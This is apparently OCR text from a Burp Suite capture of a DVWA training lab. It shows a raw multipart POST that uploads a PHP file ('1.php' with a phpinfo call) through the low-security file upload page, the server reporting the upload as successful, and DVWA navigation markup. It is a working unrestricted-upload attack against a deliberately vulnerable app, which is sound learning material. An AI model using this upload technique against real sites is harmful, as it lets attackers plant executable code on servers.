 Raw Params Headers Hex
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: www.dvwa.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------104951260521126120151408270491
8 Content-Length: 482
9 Origin: http://www.dvwa.com
10 Connection: close
11 Referer: http://www.dvwa.com/vulnerabilities/upload/
12 Cookie: PHPSESSID=4vbgrrjehkv73953tqu3kci457; security=low
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------104951260521126120151408270491
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------104951260521126120151408270491
20 Content-Disposition: form-data; name="uploaded"; filename="1.php"
21 Content-Type: text/plain
22
23 <?php phpinfo();?>
24 -----------------------------104951260521126120151408270491
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------104951260521126120151408270491--
29
文件名
文件上传名name
Raw Headers Hex HTML Render
51 <li class=""><a href="../../vulnerabilities/sqli_blind/">SQL Injection (Blind)</a></li>
52 <li class=""><a href="../../vulnerabilities/weak_id/">Weak Session IDs</a></li>
53 <li class=""><a href="../../vulnerabilities/xss_d/">XSS (DOM)</a></li>
54 <li class=""><a href="../../vulnerabilities/xss_r/">XSS (Reflected)</a></li>
55 <li class=""><a href="../../vulnerabilities/xss_s/">XSS (Stored)</a></li>
56 <li class=""><a href="../../vulnerabilities/csp/">CSP Bypass</a></li>
57 <li class=""><a href="../../vulnerabilities/javascript/">JavaScript</a></li>
58 </ul><ul class="menuBlocks"><li class=""><a href="../../security.php">DVWA Security</a></li>
59 <li class=""><a href="../../phpinfo.php">PHP Info</a></li>
60 <li class=""><a href="../../about.php">About</a></li>
61 </ul><ul class="menuBlocks"><li class=""><a href="../../logout.php">Logout</a></li>
62 </ul>
63 </div>
64
65 </div>
66
67 <div id="main_body">
68
69
70 <div class="body_padded">
71 <h1>Vulnerability: File Upload</h1>
72
73
74
75 <div class="vulnerable_code_area">
76 <form enctype="multipart/form-data" action="#" method="POST">
77 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
78 Choose an image to upload:<br /><br />
79 <input name="uploaded" type="file" /><br />
80 <br />
81 <input type="submit" name="Upload" value="Upload" />
82
83 </form>
84 <pre>../../hackable/uploads/1.php succesfully uploaded!</pre>
85 </div>
86
87 <h2>More Information</h2>
88 <ul>
89 <li><a href="https://www.owasp.org/index.php/Unrestricted_File_Upload" target="_blank">
https://www.owasp.org/index.php/Unrestricted_File_Upload</a></li>
90 <li><a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/" target="_blank">
https://www.acunetix.com/websitesecurity/upload-forms-threat/</a></li>
moonsec